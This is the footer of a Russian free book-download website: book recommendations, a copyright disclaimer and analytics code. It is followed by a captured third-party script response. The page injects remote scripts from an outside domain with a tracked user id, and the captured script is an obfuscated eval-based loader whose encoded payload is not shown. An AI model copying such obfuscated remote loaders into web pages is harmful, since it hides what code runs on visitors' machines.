 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Линкольн Чайлд <a href="https://all-books.org/avtori/linkoln_chajld/1-1-0-33"><img src="//all-books.org/_dr/0/33.jpg" alt="Фото Линкольн Чайлд"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/fantastika/identifikacija/3-1-0-376"><img src="/_ld/3/67286986.jpg" alt="Постер Идентификация"></a> <div class="book-loads">Скачали: 403</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/demon_odinochka/14-1-0-933"><img src="/_ld/9/s74008392.jpg" alt="Постер Демон. Одиночка"></a> <div class="book-loads">Скачали: 985</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/bitva/3-1-0-432"><img src="/_ld/4/53450849.jpg" alt="Постер Битва"></a> <div class="book-loads">Скачали: 457</div> </div><div class="book"> <a href="https://all-books.org/load/drama/russkaja_dramaturgija_xviii_xix_veka_sbornik/6-1-0-751"><img src="/_ld/7/44879473.jpg" alt="Постер Русская драматургия XVIII-XIX века (Сборник)"></a> <div class="book-loads">Скачали: 230</div> </div><div class="book"> <a href="https://all-books.org/load/roman/iznanka_svobody/7-1-0-492"><img src="/_ld/4/56183960.jpg" alt="Постер Изнанка свободы"></a> <div class="book-loads">Скачали: 74</div> </div><div class="book"> <a href="https://all-books.org/load/roman/ehskort_dlja_milliardera_1/7-1-0-949"><img src="/_ld/9/89316089.jpg" alt="Постер Эскорт для миллиардера - 1"></a> <div class="book-loads">Скачали: 1169</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Поэзия",
 "item": "https://all-books.org/load/poehzija/19"
 }]
 }
 </script>
 
 
 <!--Получение слага для литгорода -->
 
 
 <!--Получение слага для Литнета --> 
 
 
 
 </body>
 </html>
<!-- 0.13322 (s761) -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1915
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"QaXYEWndN",31,3,59))